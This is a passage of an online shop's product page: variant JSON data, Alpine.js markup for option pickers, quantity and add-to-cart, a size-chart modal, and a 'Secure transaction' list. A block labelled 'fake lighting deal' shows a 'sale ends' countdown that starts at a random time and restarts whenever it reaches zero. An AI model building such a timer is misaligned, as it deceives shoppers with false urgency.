ARLMER11745-17","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null},{"id":4003,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-16","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null},{"id":4004,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-15","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null},{"id":4005,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null},{"id":4006,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null},{"id":4007,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null},{"id":4008,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4009,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4010,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4011,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4012,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4013,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-36","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4014,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-35","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4015,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-34","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4016,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-33","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4017,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-32","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4018,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-31","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4019,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-30","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4020,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-29","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4021,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-28","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4022,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-27","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4023,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-26","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4024,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-25","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4025,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-24","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4026,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-23","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4027,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-43","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4028,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-42","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4029,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-41","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4030,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-40","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4031,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-39","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4032,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-38","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null},{"id":4033,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-37","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:13.000000Z","updated_at":"2024-11-04T08:22:13.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
